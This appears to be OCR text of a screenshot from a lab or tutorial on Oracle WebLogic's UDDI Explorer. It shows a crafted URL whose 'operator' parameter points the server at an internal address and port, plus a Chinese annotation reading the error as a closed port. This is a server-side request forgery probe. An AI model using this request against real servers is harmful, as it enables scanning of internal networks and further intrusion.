 Oracle WebLogic Server
UDDI Explorer
ORACLE
Wed Jul 21 08:29:37 UTC 2021
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException Tried all: '1' addresses, but could not connect over HTTP to server: '10.11.35.244', port: '12345'
说明端口未开放
Copyright (c) 2002, 2010, Oracle and/or its affiliates. All rights reserved.
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://10.11.45.150:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://10.11.35.244:12345
Post data Referer User Agent Cookies Clear All